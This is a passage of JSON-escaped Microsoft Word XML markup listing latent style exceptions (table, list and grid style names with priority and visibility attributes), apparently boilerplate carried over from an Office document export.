Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Outline List 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Simple 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Simple 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Simple 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Colorful 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Colorful 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Colorful 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table 3D effects 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table 3D effects 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table 3D effects 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Contemporary\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Elegant\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Professional\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Subtle 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Subtle 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Web 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Web 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Web 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Balloon Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"Table Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Theme\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" Name=\"Placeholder Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" QFormat=\"true\" Name=\"No Spacing\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" Name=\"Revision\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"34\" QFormat=\"true\"\n   Name=\"List Paragraph\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"29\" QFormat=\"true\" Name=\"Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"30\" QFormat=\"true\"\n   Name=\"Intense Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"19\" QFormat=\"true\"\n   Name=\"Subtle Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"21\" QFormat=\"true\"\n   Name=\"Intense Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"31\" QFormat=\"true\"\n   Name=\"Subtle Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"32\" QFormat=\"true\"\n   Name=\"Intense Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"33\" QFormat=\"true\" Name=\"Book Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"37\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"Bibliography\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"TOC Heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"41\" Name=\"Plain Table 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"42\" Name=\"Plain Table 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"43\" Name=\"Plain Table 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"44\" Name=\"Plain Table 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"45\" Name=\"Plain Table 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"40\" Name=\"Grid Table Light\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\" Name=\"Grid Table 1 Light\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\" Name=\"Grid Table 6 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\" Name=\"Grid Table 7 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\" Name=\"List Table 1 Light\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\" Name=\"List Table 6 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\" Name=\"List Table 7 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" 